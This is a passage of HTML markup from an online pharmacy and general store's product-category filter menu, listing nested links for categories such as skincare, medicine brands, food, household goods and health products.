	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
